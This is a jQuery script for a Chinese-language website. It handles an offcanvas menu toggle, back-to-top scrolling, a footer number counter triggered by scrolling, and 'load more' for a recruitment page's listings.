body_size: 3706
content:
$(document).ready(function () {
  $('[data-toggle="offcanvas"]').click(function () {
    $('.row-offcanvas').toggleClass('active')
  });
});




$(document).ready(function () {
  $('.daohang li:nth-child(4)').click(function () {
	$('.daohang li:nth-child(4) a').toggleClass('active')
	$('.daohang li:nth-child(4) .erji').toggleClass('active')
  });
});



$('#top').click(function(){$('html,body').animate({scrollTop: '0px'}, 800);});




//这个是返回顶部的JS
$(function(){
	//页面跳转时定位
	if(window.location.hash){
		var targetScroll = $(window.location.hash).offset().top - 40;
		$("html,body").animate({scrollTop:targetScroll},300);
	}
	$(window).scroll(function(){
		var $this = $(this);
		var targetTop = $(this).scrollTop();
		/*var footerTop = $("#footer").offset().top;*/
		var height = $(window).height();
		
		if (targetTop >= 300){
			$(".t_top").addClass("active");
			/*$(".empty-placeholder").removeClass("hidden");*/
		}else{
			$(".t_top").removeClass("active");
			/*$(".empty-placeholder").addClass("hidden");*/
		}
	})
}());

//这个是底部数字的JS
 var num = 0;
$(function(){
	//页面跳转时定位
	if(window.location.hash){
		var targetScroll = $(window.location.hash).offset().top - 40;
		$("html,body").animate({scrollTop:targetScroll},300);
	}
	$(window).scroll(function(){
		var $this = $(this);
		var targetTop = $(this).scrollTop();
		/*var footerTop = $("#footer").offset().top;*/
		var height = $(window).height();
		
		
		var doc = document;
		var win = window;
		var test = $(doc).height() - $(win).height() - $(win).scrollTop();
		var width = document.body.clientWidth;
		if (width > 767) {
			if (test <= 650){
				if (num < 1) {
						$('.timer').each(count);  
					}
				num++;
			}
		} else {
			if (test <= 1300){
				if (num < 1) {
						$('.timer').each(count);  
					}
				num++;
			}	
		}
		
	})
}());


////这个是头部nav的JS
//$(function(){
//	//页面跳转时定位
//	if(window.location.hash){
//		var targetScroll = $(window.location.hash).offset().top - 40;
//		$("html,body").animate({scrollTop:targetScroll},300);
//	}
//	$(window).scroll(function(){
//		var $this = $(this);
//		var targetTop = $(this).scrollTop();
//		/*var footerTop = $("#footer").offset().top;*/
//		var height = $(window).height();
//		
//		if (targetTop >= 40){
//			$(".s_nav").addClass("fudong");
//			$(".banner").addClass("mg_t129");
//			$(".n_banner").addClass("mg_t129");
//			/*$(".empty-placeholder").removeClass("hidden");*/
//		}else{
//			$(".s_nav").removeClass("fudong");
//			$(".banner").removeClass("mg_t129");
//			$(".n_banner").removeClass("mg_t129");
//			/*$(".empty-placeholder").addClass("hidden");*/
//		}
//	})
//}());



//招聘页面加载JS
		var _content = []; //临时存储li循环内容
		var xieyuba = {
			_default:2, //默认显示图片个数
			_loading:2,  //每次点击按钮后加载的个数
			init:function(){
				var lis = $(".xieyuba .hidden li");
				$(".xieyuba ul.list").html("");
				for(var n=0;n<xieyuba._default;n++){
					lis.eq(n).appendTo(".xieyuba ul.list");
				}
				$(".xieyuba ul.list img").each(function(){
					$(this).attr('src',$(this).attr('realSrc'));
				})
				for(var i=xieyuba._default;i<lis.length;i++){
					_content.push(lis.eq(i));
				}
				$(".xieyuba .hidden").html("");
			},
			loadMore:function(){
				var mLis = $(".xieyuba ul.list li").length;
				for(var i =0;i<xieyuba._loading;i++){
					var target = _content.shift();
					if(!target){
						$('.xieyuba .gengduo').html("<p>全部加载完毕...</p>");
						break;
					}
					$(".xieyuba ul.list").append(target);
					$(".xieyuba ul.list img").eq(mLis+i).each(function(){
						$(this).attr('src',$(this).attr('realSrc'));
					});
				}
			}
		}
		xieyuba.init();
